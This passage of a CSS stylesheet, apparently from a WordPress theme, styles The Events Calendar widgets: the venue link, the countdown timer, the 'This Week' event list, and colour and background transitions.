  display: none;
}
.tribe-events-venue-widget .tribe-events-widget-link {
  margin-top: -5px;
}
/* Widget CountDown */
.tribe-events-countdown-widget {
  position: relative;
  overflow: hidden;
}
.tribe-events-countdown-widget .tribe-countdown-text {
  padding: 0 0 5px;
  position: relative;
  overflow: hidden;
  text-align: left;
}
.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-text {
  padding: 0 0 35px;
}
.tribe-events-countdown-widget .tribe-countdown-time {
  display: block;
  position: relative;
  overflow: hidden;
}
.tribe-events-countdown-widget .tribe-countdown-timer {
  display: block;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.tribe-events-countdown-widget .tribe-countdown-timer:before,
.tribe-events-countdown-widget .tribe-countdown-timer:after {
  content: none;
}
.tribe-events-countdown-widget .tribe-countdown-number {
  min-width: 40px;
  -webkit-align-self: center;
  align-self: center;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.tribe-events-countdown-widget .tribe-countdown-colon {
  visibility: hidden;
  overflow: hidden;
  display: none;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-colon {
  display: none;
}
.tribe-events-countdown-widget .tribe-countdown-under {
  display: block;
}
.one_first .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-countdown-widget .tribe-countdown-under {
  padding-top: 5px;
}
/* Widget This Week */
.tribe-this-week-events-widget {
  position: relative;
}
.tribe-this-week-events-widget .widgettitle {
  margin: 0 0 -30px;
  padding: 0 77px 0 0;
}
.tribe-this-week-events-widget .tribe-this-week-widget-wrapper {
  padding: 65px 0 0;
  position: relative;
  overflow: hidden;
}
.tribe-this-week-events-widget .tribe-events-page-title {
  margin: 0;
  padding: 0;
  text-align: left;
}
.tribe-this-week-events-widget .tribe-events-sub-nav {
  margin: 0;
  padding: 0;
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  bottom: auto;
  width: 69px;
  height: 32px;
}
.tribe-this-week-events-widget .tribe-events-sub-nav li {
  width: 32px;
  height: 32px;
}
.tribe-this-week-events-widget .tribe-events-sub-nav li span:not([class]) {
  width: 32px;
  height: 32px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.tribe-this-week-events-widget .tribe-this-week-widget-weekday-wrapper {
  position: relative;
}
.tribe-this-week-events-widget .tribe-this-week-widget-day {
  padding: 10px 0 25px;
  position: relative;
}
.tribe-this-week-events-widget .tribe-this-week-widget-day:last-child {
  padding-bottom: 0;
}
.tribe-this-week-events-widget .tribe-this-week-widget-header-date {
  display: block;
  margin: 0 0 15px;
}
.tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date {
  display: inline-block;
  padding: 7px 18px;
  border-width: 1px;
  border-style: solid;
}
.tribe-this-week-events-widget .tribe-this-week-event {
  padding: 18px 0 0;
  position: relative;
}
.tribe-this-week-events-widget .tribe-this-week-event:first-child {
  padding: 0;
}
.tribe-this-week-events-widget .tribe-this-week-event .entry-title {
  margin: 0;
  padding: 0 0 5px;
}
.tribe-this-week-events-widget .tribe-this-week-event .duration:before,
.tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before {
  font-size: 14px;
  margin: 0 7px 0 0;
}
.tribe-this-week-events-widget .tribe-events-viewmore {
  padding: 15px 0 0;
}
/*-------------------------------------------------------------------------*/
/* CSS3 Animations
/*-------------------------------------------------------------------------*/
html.csstransitions .tribe-events-list-widget .cmsmasters_event_big_day,
html.csstransitions .tribe-events-adv-list-widget .cmsmasters_event_big_day,
html.csstransitions #tribe-bar-views .tribe-bar-views-list li,
html.csstransitions .tribe_color {
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
html.csstransitions .tribe-events-grid .tribe-grid-header a,
html.csstransitions table.tribe-events-calendar tbody td .tribe-events-month-event-title a {
  -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  -o-transition: color .3s ease-in-out, background-color .3s ease-in-out;
  transition: color .3s ease-in-out, background-color .3s ease-in-out;
}
html.csstransitions .tribe-events-sub-nav li span:not([class]) {
  -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out;
  -o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out;
  transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out, box-shadow .3s ease-in-out;
}
html.csstransitions .tribe-events-grid .tribe-week-event .vevent .entry-title a {
  -webkit-transition: background-color .3s ease-in-out;
  -moz-transition: background-color .3s ease-in-out;
  -ms-transition: background-color .3s ease-in-out;
  -o-transition: background-color .3s ease-in-out;
  transition: background-color .3s ease-in-out;
}
